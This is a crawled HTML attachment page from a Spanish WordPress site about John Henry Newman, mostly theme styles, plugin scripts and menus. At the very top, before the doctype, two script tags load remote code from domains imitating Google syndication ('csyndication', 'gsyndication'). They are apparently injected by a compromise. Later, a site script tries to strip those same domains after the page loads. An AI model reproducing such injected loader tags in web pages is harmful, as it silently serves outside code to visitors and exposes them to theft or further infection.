

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulonewman.com/fondo-header-d/
body_size: 14547
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>fondo-header-D | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="Edición">
    <link rel="pingback" charset="" href="https://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="https://circulonewman.com" />
	
    <link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="https://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="https://circulonewman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Comentario fondo-header-D del feed" href="https://circulonewman.com/feed/?attachment_id=46" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulonewman.com/wp-json/wp/v2/media/46" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/a5Ve1o-K' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Ffondo-header-d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circulonewman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcirculonewman.com%2Ffondo-header-d%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '097ebc8d31';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="fondo-header-D" />
<meta property="og:url" content="https://circulonewman.com/fondo-header-d/" />
<meta property="og:description" content="Visita la entrada para saber más." />
<meta property="article:published_time" content="2015-02-17T02:52:32+00:00" />
<meta property="article:modified_time" content="2015-02-17T02:52:32+00:00" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://circulonewman.com/wp-content/uploads/2015/02/fondo-header-d.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="fondo-header-D" />
<meta name="twitter:image" content="https://circulonewman.com/wp-content/uploads/2015/02/fondo-header-d.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visita la entrada para saber más." />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="https://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-46 attachmentid-46 attachment-jpeg wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout fondo-header-d wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
